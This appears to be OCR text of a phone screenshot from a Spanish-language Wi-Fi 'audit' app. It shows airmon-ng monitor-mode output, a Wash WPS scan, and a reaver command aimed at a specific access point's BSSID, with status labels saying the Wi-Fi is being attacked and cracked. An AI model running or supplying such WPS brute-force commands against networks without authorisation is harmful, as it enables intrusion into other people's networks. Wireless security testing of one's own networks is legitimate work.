 87% 18:25
Auditor PI
CONECTADO
Auditar Wifi Zona Wifi
If airodump-ng, aireplay-ng or airtun-ng stops
working after
a short period of time, you may want to kill (some of)
them!
-e
PID Name
2331 NetworkManager
2931 dhclient
3372 wpa_supplicant
Interface Chipset Driver
wlan0 Ralink RT2870/3070 rt2800usb - [phy0]
(monitor mode enabled on mon0)
Wash v1.5 WiFi Protected Setup Scan Tool
Selecciona el modo: WPA -> WPS
CANCELAR ACCIÓN
MODO MONITOR
ACTIVADO
Comando enviado: reaver -i mon0 -b
88:03:55:30:8E:36 -c 2 -vv
WIFI SELECCIONADO
ATACANDO WIFI...
CRACKEAR WIFI